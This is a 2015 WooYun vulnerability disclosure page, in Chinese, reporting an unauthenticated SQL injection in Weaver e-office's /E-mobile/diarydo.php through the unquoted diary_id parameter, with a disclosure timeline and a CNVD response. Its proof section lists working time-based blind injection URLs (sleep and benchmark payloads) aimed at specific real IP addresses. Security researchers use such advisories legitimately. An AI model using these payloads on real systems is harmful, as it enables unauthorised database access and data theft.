漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0105517

漏洞标题:泛微e-office无需登录注入2

相关厂商:泛微e-office

漏洞作者: phith0n

提交时间:2015-04-07 10:12

修复时间:2015-07-09 17:26

公开时间:2015-07-09 17:26

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-04-07: 细节已通知厂商并且等待厂商处理中

2015-04-10: 厂商已经确认,细节仅向厂商公开

2015-04-13: 细节向第三方安全合作伙伴开放

2015-06-04: 细节向核心白帽子及相关领域专家公开

2015-06-14: 细节向普通白帽子公开

2015-06-24: 细节向实习白帽子公开

2015-07-09: 细节向公众公开

简要描述:

昨天交的2,跟我大哥pandas交的重复了。所以再来个2,应该没重复了。继续附带验证脚本。

详细说明:

解密源码后在/E-mobile/diarydo.php

执行$Diary->New_Reply_Diary( $y );,跟进New_Reply_Diary函数:

$info['diaryid']直接插入insert函数,没有引号。

造成注入。



因为没有回显,所以我写了个盲注脚本,跑user()做示范。不过脚本里用了sleep()函数,可能有些mysql版本低的没有这个函数,修改成banchmark即可。

漏洞证明:



http://61.163.107.26:8082/E-mobile/diarydo.php?diff=reply&diary_id=sleep(if(ord(substr(user(),1,1))=114,5,0))

http://219.232.254.131:8082/E-mobile/diarydo.php?diff=reply&diary_id=if(ord(substr(user(),1,1))%3E0,benchmark(500000,md5(2)),0)

http://122.224.149.30:8082/E-mobile/diarydo.php?diff=reply&diary_id=sleep(if(ord(substr(user(),1,1))=114,5,0))

脚本截图:

延时注入:

修复方案:

过滤

版权声明:转载请注明来源 phith0n@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:8

确认时间:2015-04-10 17:25

厂商回复:

CNVD未能确认所述情况,将由CNVD通过以往建立的处置渠道向软件生产厂商通报。

最新状态:

暂无